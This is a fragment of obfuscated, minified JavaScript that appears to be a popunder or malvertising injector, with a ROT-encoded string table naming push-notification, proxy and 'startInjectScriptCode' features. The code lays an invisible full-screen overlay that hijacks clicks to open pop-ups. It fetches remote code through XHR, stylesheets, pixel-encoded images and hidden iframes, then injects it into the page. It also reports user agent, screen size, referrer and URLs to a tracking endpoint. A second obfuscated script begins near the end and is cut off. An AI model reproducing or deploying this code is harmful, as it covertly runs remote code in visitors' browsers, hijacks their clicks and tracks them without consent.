h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',Ci='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let 